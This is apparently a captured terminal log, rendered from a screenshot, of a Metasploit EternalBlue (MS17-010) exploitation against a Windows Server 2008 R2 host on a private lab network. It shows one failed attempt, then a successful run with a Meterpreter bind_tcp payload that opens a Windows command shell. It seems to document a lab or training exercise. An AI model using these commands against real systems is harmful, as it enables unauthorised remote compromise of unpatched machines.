 Terminal 终端 - root@EL...
Terminal 终端 - root@ELEX: ~/桌面
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
[*] Started bind handler
[*] 192.168.210.155:445 - Connecting to target for exploitation.
[+] 192.168.210.155:445 - Connection established for exploitation.
[+] 192.168.210.155:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.210.155:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.210.155:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.210.155:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.210.155:445 - 0x00000020  72 20 37 36 30 30                                r 7600
[+] 192.168.210.155:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.210.155:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.210.155:445 - Sending all but last fragment of exploit packet
[-] 192.168.210.155:445 - RubySMB::Error::CommunicationError: An error occured reading from the Socket
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.210.155
RHOST => 192.168.210.155
msf exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started bind handler
[*] 192.168.210.155:445 - Connecting to target for exploitation.
[+] 192.168.210.155:445 - Connection established for exploitation.
[+] 192.168.210.155:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.210.155:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.210.155:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.210.155:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.210.155:445 - 0x00000020  72 20 37 36 30 30                                r 7600
[+] 192.168.210.155:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.210.155:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.210.155:445 - Sending all but last fragment of exploit packet
[*] 192.168.210.155:445 - Starting non-paged pool grooming
[+] 192.168.210.155:445 - Sending SMBv2 buffers
[+] 192.168.210.155:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.210.155:445 - Sending final SMBv2 buffers.
[*] 192.168.210.155:445 - Sending last fragment of exploit packet!
[*] 192.168.210.155:445 - Receiving response from exploit packet
[+] 192.168.210.155:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.210.155:445 - Sending egg to corrupted connection.
[*] 192.168.210.155:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.210.155
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.210.141:39041 -> 192.168.210.155:4444) at 2022-09-19 12:46:20 +0800
[+] 192.168.210.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.210.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.210.155:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1460 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>